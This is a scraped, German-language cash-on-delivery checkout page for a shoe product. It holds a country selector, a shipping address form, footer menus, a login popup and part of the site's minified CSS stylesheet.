        var text = $('.dropdown-item[data-country-code="' + defaultCountryCode + '"]').data('country-text');
        if (defaultItem) {
            defaultItem.classList.add('selected');

            var countryImage = defaultItem.querySelector('img').src;
            document.getElementById('selected-country').textContent = $('.J-CompositeCountryCode').val().toUpperCase();
            document.getElementById('selected-flag').src = countryImage;
        }
    });
</script>

    </div>
</div><div class="country_dialog">
    <div class="country_dialog_content">
        <div class="main fl fl-c fl-ju-c fl-al-c">
            <div class="main-box fl fl-r fl-ju-c fl-al-c">

                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/ae/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png" alt="">
                    </a>
                    <h4>UNITED ARAB EMIRATES</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/bg/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png" alt="">
                    </a>
                    <h4>BULGARIA</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/cz/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png" alt="">
                    </a>
                    <h4>CZECH REPUBLIC</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/hu/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png" alt="">
                    </a>
                    <h4>HUNGARY</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/kw/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png" alt="">
                    </a>
                    <h4>KUWAIT</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/pl/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png" alt="">
                    </a>
                    <h4>POLAND</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/ro/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png" alt="">
                    </a>
                    <h4>ROMANIA</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/sa/products/hand" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png" alt="">
                    </a>
                    <h4>SAUDI ARABIA</h4>
                </div>
                

            </div>
        </div>

        
    </div>
</div>


<script>       
function saveLink(event, link){
    window.location.href = link.href;
    sessionStorage.setItem("latest_dialog",link.href)
}

function closeCountryDialog(){
    $('.country_dialog').css('display','none')
    sessionStorage.setItem("latest_dialog",'blank_link')
}
</script>



<div class="separator fl fl-c">
    <div class="separator-box fl fl-r fl-ju-c fl-al-c">
        <div class="separator-text">Verpassen Sie diesen Rabatt nicht!</div>
        <div class="separator-button buy-button">Jetzt kaufen</div>
    </div>
</div>

<div class="proOrder-wrap">
    <div class="info-title"><span>Bestelldetails</span></div>
    <div class="left-side-form">
        <input type="hidden" class="J-isOpenCash" value="1" />
<input type="hidden" class="J-isShowPhone" value="1">
<input type="hidden" class="J-isShowOtherAddress" value="3">
<div class="checkout-wrap J-ProCustomerInfor">
    <div class="information-edit">
        <form action="javascript:;">
            <div class="order-title">Lieferanschrift</div>
            <div class="order-write-list">
                <div class="order-write-item is-verify">
                    <label>Vollständiger Name</label>
                    <input type="text" class="np-ui-input J-ProOrderVal" maxlength="64" data-type="shipping_last_name"
                        tabindex="3" placeholder="Vollständiger Name" name="lastname" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            <div class="order-write-list order-item-phone">
                <div class="phone-code">
                    + <span class="J-PhoneCode" data-type="shipping_phone_code"></span>
                </div>
                <div class="order-write-item is-verify">
                    <label>Telefon</label>
                    <input type="tel" class="np-ui-input J-ProOrderVal J-PhoneVal" data-type="shipping_phone"
                        maxlength="32" placeholder="Telefon" tabindex="8" name="phone" value="" />

                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips">
                        <p>Falls wir Sie wegen der Lieferung kontaktieren müssen</p>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>
            <div class="order-write-list" name="postcode" style="display: none">
                <div class="order-write-item is-verify">
                    <label>Postleitzahl</label>
                    <input type="text" autocorrect="off" class="np-ui-input J-ProOrderVal J-ZipCode " maxlength="32"
                        data-type="shipping_zip_code" tabindex="4" placeholder="Postleitzahl"
                        name="ZIPcode" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            
            
            <div class="order-write-list clearfloat">
                <div class="order-write-item fl is-verify " style="display:none;">
                    <label>Land/Region</label>
                    <select class="np-ui-select J-ProCountry J-ProOrderVal" autocomplete="shipping country"
                        data-type="shipping_contry" data-backup="country" aria-required="true" id="country"
                        name="country">
                        
                        
                        
                        
                            
                       
                        <option value="BG" data-id="39" data-countries="Bulgaria"
                            data-taxno-status="">Bulgaria</option>
                        
                        
                            
                       
                        <option value="CZ" data-id="103" data-countries="Česká republika"
                            data-taxno-status="">Česká republika</option>
                        
                        
                            
                       
                        <option value="HU" data-id="226" data-countries="Magyarország"
                            data-taxno-status="">Magyarország</option>
                        
                        
                            
                       
                        <option value="KW" data-id="111" data-countries="Kuwait"
                            data-taxno-status="">Kuwait</option>
                        
                        
                            
                       
                        <option value="PL" data-id="45" data-countries="Polska"
                            data-taxno-status="">Polska</option>
                        
                        
                            
                       
                        <option value="RO" data-id="126" data-countries="Romania"
                            data-taxno-status="">Romania</option>
                        
                        
                            
                       
                        <option value="SA" data-id="180" data-countries="Saudi Arabia"
                            data-taxno-status="">Saudi Arabia</option>
                        
                        
                            
                       
                        <option value="AE" data-id="12" data-countries="United Arab Emirates"
                            data-taxno-status="">United Arab Emirates</option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div>
                <div class="order-write-item is-verify fr">
                    


                    <label>Provinz/Staat</label>
                    <select class="np-ui-select J-ProProvince J-ProOrderVal" data-type="shipping_province"
                        aria-required="true" id="administrative_area_level_1"
                        name="administrative_area_level_1"></select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div><div class="order-write-item  is-verify fr" style="display: none" name="city_select">
                    
                    
                    <label>Stadt</label>
                    <select class="np-ui-select J-City J-ProOrderVal" data-type="shipping_city"
                        aria-required="true"></select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div></div>
            <div class="order-write-list clearfloat order-item-three order-br-taxno">
                <div class="order-write-item fl order-write--show">
                    <label>Tax NO.</label>
                    <select class="np-ui-select J-TaxCode" data-type="tax_number_code" name="TaxCode">
                        <option data-countries="CPF" value="CPF">
                            CPF NO.
                        </option>
                        <option data-countries="CNPJ" value="CNPJ">
                            CNPJ NO.
                        </option>
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
                <div class="order-write-item fr order-write--show">
                    <label>VAT NO.</label>
                    <input class="np-ui-input J-ProOrderVal J-TaxVal" data-type="tax_number" name="TaxVal"
                        placeholder="Value Added Tax NO." tabindex="7" type="text" value="">
                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips tax-no-tips">
                        <p>Preste atenção: De acordo com os requisitos alfandegários, preencha seu CNPJ ou CPF com
                            precisão, caso contrário seu pedido não será enviado por correio e será cancelado.</p>
                        <p>CPF para pessoas físicas, CNPJ para empresas.</p>
                        <div class="tips-img">
                            <img alt="cnpj" src="https://static.fasticshop.com/liquid/buyer/public/img/cnpj.png" />
                            <img alt="cpf" src="https://static.fasticshop.com/liquid/buyer/public/img/cpf.png" />
                        </div>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>

            <div class="order-write-list clearfloat order-item-three order-cl-taxno">
                <div class="order-write-item fl order-write--show">
                    <label>Tax NO.</label>
                    <select class="np-ui-select J-TaxCode" data-type="tax_number_code" name="TaxCode"
                        disabled="disabled" style="background: rgba(153,153,153,.1);">
                        <option data-countries="CPF" value="CPF">
                            CPF NO.
                        </option>
                    </select>
                </div>
                <div class="order-write-item fr order-write--show">
                    <label>VAT NO.</label>
                    <input class="np-ui-input J-ProOrderVal J-TaxVal" data-type="tax_number" name="TaxVal"
                        placeholder="Value Added Tax NO." tabindex="7" type="text" value="">
                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips tax-no-tips">
                        <p>CPF es el número de impuesto brasileño, utilizado por la aduana brasileña para verificar la
                            información del paquete importado.</p>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>
            <div class="order-write-list clearfloat" name='city_input'>
                <div class="order-write-item is-verify">
                    <label>Stadt</label>
                    <input type="text" id="locality" class="np-ui-input J-ProOrderVal" maxlength="64"
                        data-type="shipping_city" tabindex="6" placeholder="Stadt" name="city"
                        value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            <div class="flex-box">
                <div class="order-write-list">
                    <div class="order-write-item is-verify">
                        <label>Adresse</label>
                        <input type="text" autocorrect="off" id="street_number" class="np-ui-input J-ProOrderVal"
                            maxlength="255" data-type="shipping_address" tabindex="4"
                            placeholder="Adresse" value="" name="Address" maxlength="200" />
                        <div class="np-ui-input-tips"></div>
                    </div>
                </div>
                <div class="order-write-list clearfloat">
                    <div class="order-write-item">
                        <label>Postleitzahl</label>
                        <input type="text" id="postal_code" class="np-ui-input J-ProOrderVal J-ZipCode" maxlength="32"
                            data-type="shipping_zip_code" tabindex="7" placeholder="Postleitzahl"
                            name="ZIPcode" value="" />
                        <div class="np-ui-input-tips"></div>
                        <div class="zip-code-address-box" style="display:none">
                            <div class="zip-code-address-list J-ZipCodeList"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="order-write-list">
                <div class="order-write-item">
                    <label>Email</label>
                    <input type="text" class="np-ui-input J-ProOrderVal" data-type="shipping_email"
                        placeholder="Email" name="e-mail" tabindex="1" maxlength="100" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>

            
            <div class="order-write-list sku_select">
                <div class="order-write-item">
                    <label>Color</label>
                    <select class="np-ui-select" data-type="" name="" style="background: rgba(153,153,153,.1);">
                         
                            <option value="Black" data-title-code="QmxhY2s">
                                 Black
                            </option>
                        
                            <option value="Brown" data-title-code="QnJvd24">
                                 Brown
                            </option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
            </div>
            
            <div class="order-write-list sku_select">
                <div class="order-write-item">
                    <label>Size</label>
                    <select class="np-ui-select" data-type="" name="" style="background: rgba(153,153,153,.1);">
                         
                            <option value="38" data-title-code="Mzg">
                                 38
                            </option>
                        
                            <option value="39" data-title-code="Mzk">
                                 39
                            </option>
                        
                            <option value="40" data-title-code="NDA">
                                 40
                            </option>
                        
                            <option value="41" data-title-code="NDE">
                                 41
                            </option>
                        
                            <option value="42" data-title-code="NDI">
                                 42
                            </option>
                        
                            <option value="43" data-title-code="NDM">
                                 43
                            </option>
                        
                            <option value="44" data-title-code="NDQ">
                                 44
                            </option>
                        
                            <option value="45" data-title-code="NDU">
                                 45
                            </option>
                        
                            <option value="46" data-title-code="NDY">
                                 46
                            </option>
                        
                            <option value="47" data-title-code="NDc">
                                 47
                            </option>
                        
                            <option value="48" data-title-code="NDg">
                                 48
                            </option>
                        
                            <option value="49" data-title-code="NDk">
                                 49
                            </option>
                        
                            <option value="50" data-title-code="NTA">
                                 50
                            </option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
            </div>
            

            <div class="order-write-list">
                <div class="order-write-item">
                    <label>Kommentar</label>
                    <textarea data-type="remark" class="np-ui-textarea J-Textarea J-ProOrderVal"
                        placeholder="Kommentar" maxlength="200"></textarea>
                        <div class="np-ui-maxcharacter"><span class="J-TextareaCharacter">0</span> / 200</div>
                </div>
            </div>
        </form>

        
    </div>

     



<div class="shipping-details" style="display: flex;flex-direction: column;">
    







    <h2 class="pl_title">Zahlung</h2>
    <p class="pl_ptext">Alle Transaktionen sind sicher und verschlüsselt.</p>
    <div class="delivery-box">
        <div>
            <div class="delivery-wrapper fl fl-c box-content">
                <a class="delivery-option-wrapper fl fl-r fl-al-c active" data-delivery="standard"
                    data-delivery-fee="0.00">
                    

                    <div class="delivery-line fl fl-r fl-ju-between">
                        <div class="fl fl-c" style="justify-content: center;">
                            <p class="delivery-option-headline">Nachnahme</p>
                        </div>
                        
                    </div>
                </a>
                <div class="custom_fee_wrapper">
                    <p style="margin:0">Nachnahme (Nachnahme) bezeichnet die Zahlung, die der Empfänger an den Verkäufer bei Erhalt der Waren oder Dienstleistungen leistet.<br/>Sichere Bezahlung für Käufer.</p>
                </div>
            </div>
        </div>
    </div>



</div>


<script>
    $(".payment-box-wrapper :radio").on("click", function () {
        var paymentMethod = $(this).parents().attr('payment-method');
        $('.payment-dropdown').each(function (index) {
            if ($(this).attr('payment-method') == paymentMethod) {
                $(this).show();
            } else {
                $(this).hide();
            }
        });
    });

    $('.delivery-option-wrapper').click(function () {
        $(this).addClass('active').siblings().removeClass('active')
    })
</script>

    <div class="information-edit">
        <div class="total" style="display: flex;justify-content: space-between;font-size: 18px;margin-top: 10px;color: black;">
            <span>Gesamt:</span>
            <span class="J-ProTotal"></span>
        </div>
        <div class="order-write-list order-button">
            <div class="order-write-item">
                <button class="np-ui-btn np-ui-main-btn J-ProCreateOrder">
                    <span class="pro-btn-text">Bestellung Abschließen</span>
                    <span class="iconfont icon-jiazai loading"></span>
                </button>
            </div>
        </div>
    </div>
</div><div class="version-popup J-versionTips">
    <span class="J-close iconfont icon-close"></span>
    <div>Zahlung nicht möglich, bitte kontaktieren Sie den Eigentümer.</div>
</div>
        
    </div>

    <div class="right-side-form">
        <img style="max-width:100%;display:block;" src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg" />

        
    </div>
</div><div class="J-lastSale-wrap"></div>


<!-- 产品查看大图弹窗 -->
<div class="product-big-img">
    <div class="layer-img"><img src="" alt=""></div>
    <span class="iconfont icon-close J-bigImgClose"></span>
    <span class="iconfont icon-left J-bigImgPrev"></span>
    <span class="iconfont icon-right J-bigImgNext"></span>
</div>

        
                                            
                                                


    
           
    
    <footer class="grid-np-section J-footer" data-site-footer-main>
        <style>
            footer {
                color:rgb(51, 51, 51);
                background-color:rgb(255, 255, 255);
            }
    
            footer a,footer input,footer input::-webkit-input-placeholder{
                color:rgb(51, 51, 51);
            }
            
            footer .footer-modules .newsletter>input,footer .footer-copyright .share-box a{
                border-color:rgb(51, 51, 51);
            }
    
        </style>
        <div class="footer-main sections">
            
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Main menu
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/">HOME</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Service
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/site/gb/page/custom/faq">FAQ</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/contact-us">CONTACT US</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/about-us">ABOUT US</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/intellectual-property-rights">INTELLECTUAL FROPERTY RIGHTS</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Policy
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/site/gb/page/custom/privacy-policy">PRIVACT POLICY</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/shipping-information">SHIPPING INFORMATION</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/return-policy">RETURN POLICY</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/terms-and-conditions">TERMS AND CONDITIONS</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
            

            
        </div>
    
        <div class="footer-copyright sections np-ui-subhead-title">
            <div class="copyright">
                &#169
                2026 admin33
            </div>
        </div>
    
        
        <script>
            $('.J-footer').css('padding-bottom', 40 + $('.J-modelAddToCart').height() + $('.model-discount-tips-bottom')
                .height() + 'px');
                $('.shopping-notes').find('ul,li').each(function () {
                    $(this).addClass('default')
                })
                var $table = $(".shopping-notes").find("table")
            if ($table.length > 0) {
                $table.each(function () {
                    $(this).wrap("<div class='table-wrapper'></div>");
                })
            }
        </script>
        
    </footer>



<script>
if($('.footer-modules h4 svg').css('display') !== 'none'){
   $('.footer-modules h4').click(function(){
     if($(this).next().siblings('.np-ui-subhead-title').is(":hidden")){
     	$(this).next().siblings('.np-ui-subhead-title').show()
        $(this).find('svg').css('transform','rotate(180deg)')
     }else{
     	$(this).next().siblings('.np-ui-subhead-title').hide();
        $(this).find('svg').css('transform','rotate(0deg)')
     }
   })
}
</script>


                                            
                                        
    </div><div class="order-login-mask">
    <div class="content">
        <i class="iconfont icon-close"></i>
        <div class="title">Einloggen</div>
        <div class="tips">Wenn Sie kein Konto haben, klicken Sie auf Konto erstellen<a
                class="to_register">Konto anlegen</a></div>
        <div class="input-content">
            <input type="text" class="login-emai J-order-login-input" data-type="email"
                placeholder="Email" />
            <div class="error-tips"></div>
        </div>
        <div class="input-content">
            <input type="password" class="login-password J-order-login-input" data-type="password"
                placeholder="Passwort" />
            <div class="error-tips"></div>
        </div>
        <div class="tips-link"><a href="/login?redirect_uri=hCjTg7SH9ORw2PA7HSbjEQ&forget=1"
                class="forgot_password">Passwort vergessen?</a></div>
        <div class="J-UrlReferer" style="display: none;">/login?redirect_uri=hCjTg7SH9ORw2PA7HSbjEQ</div>
        <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn J-order-login">Anmeldung</button>
    </div>
</div>
    
    


    

</body>
<script src="https://static.fasticshop.com/liquid/buyer/public/js/lib/event.js?t=20260124185512"></script>
<script src="https://static.fasticshop.com/liquid/buyer/public/js/lib/index.js?t=20260124185512"></script>



</html>

--- FILE ---
content_type: text/css
request_url: https://static.fasticshop.com/liquid/buyer/public/css/styles.min.css?t=20260124185512
body_size: 52457
content:
.share-popup{background:#fff url(https://fonts.fasticshop.com/liquid/buyer/public/img/share_popup_bg.png) no-repeat center}.coupon-box{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/share_coupon_bg.png) no-repeat center}.promo-bottom{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/distribution-pc01.png)}.model-discount-popup.model-discount-shipping{background:#fff url(https://fonts.fasticshop.com/liquid/buyer/public/img/free_shipping.png) no-repeat center top}.product-groups-type{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/select.png) no-repeat}body.codjapan-body .icon-kakaotalk,body.codjapan-body .icon-line,body.codjapan-body .icon-messenger,body.codjapan-body .icon-telegram,body.codjapan-body .icon-tiktok,body.codjapan-body .icon-track,body.codjapan-body .icon-viber,body.codjapan-body .icon-wechat,body.codjapan-body .icon-whatsup,body.codtw-body .icon-kakaotalk,body.codtw-body .icon-line,body.codtw-body .icon-messenger,body.codtw-body .icon-telegram,body.codtw-body .icon-tiktok,body.codtw-body .icon-track,body.codtw-body .icon-viber,body.codtw-body .icon-wechat,body.codtw-body .icon-whatsup{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/conect-icon.png)}body.christmas-body{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}body .header.snow-animation{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}body footer.snow-animation{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}@media screen and (max-width:768px){body.codjapan-body .icon-kakaotalk,body.codjapan-body .icon-line,body.codjapan-body .icon-messenger,body.codjapan-body .icon-telegram,body.codjapan-body .icon-tiktok,body.codjapan-body .icon-track,body.codjapan-body .icon-viber,body.codjapan-body .icon-wechat,body.codjapan-body .icon-whatsup,body.codtw-body .icon-kakaotalk,body.codtw-body .icon-line,body.codtw-body .icon-messenger,body.codtw-body .icon-telegram,body.codtw-body .icon-tiktok,body.codtw-body .icon-track,body.codtw-body .icon-viber,body.codtw-body .icon-wechat,body.codtw-body .icon-whatsup{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/conect-icon-mobile.png)}}@media screen and (max-width:640px){.promo-bottom{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/distribution-wap.png)}body.christmas-body{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png)}}.currency-icon{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/sprite.png)}.cod-icon{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/COD-icon.png)}.paypal01{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/01.svg),none}.paypal02{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/02.svg),none}.paypal03{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/03.svg),none!important}.paypal04{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/04.svg),none}.paypal05{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/05.svg),none}.paypal06{display:none!important;background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/06.svg),none}.icon-buynew-Paypal{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/buynew-paypal.png),none}.incentive-share-desc{background:url(https://static.fasticshop.com/liquid/buyer/public/img/gift_1.png) no-repeat right 4px}.video-wrap{background:url(https://static.fasticshop.com/liquid/theme/faker/video.png) no-repeat center}.sort-select{background:url(https://static.fasticshop.com/liquid/buyer/public/img/select.png) no-repeat}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Regular.ttf)}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-SemiBold.ttf);font-weight:600}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Bold.ttf);font-weight:700}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:HelveticaNeue-Medium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Light.ttf);font-weight:300}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-SemiBold.ttf);font-weight:700;font-style:normal}@font-face{font-family:Arapey;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/arapey-italic.ttf);font-weight:400;font-style:italic}@font-face{font-family:DINCondensed;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/DIN-Condensed-Bold.ttf)}@font-face{font-family:pingfang;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/pingfang.ttf)}@font-face{font-family:FjallaOneRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/FjallaOne-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Futura;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Futura-Book.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:PoppinsMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Medium.ttf)}@font-face{font-family:PoppinsRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Regular.ttf)}@font-face{font-family:PoppinsRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Medium.ttf);font-weight:700}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:"OldStandardRegular ";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:RobotoLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Light.ttf)}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:IBMPlexSansRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/IBMPlexSans-Regular.woff2) 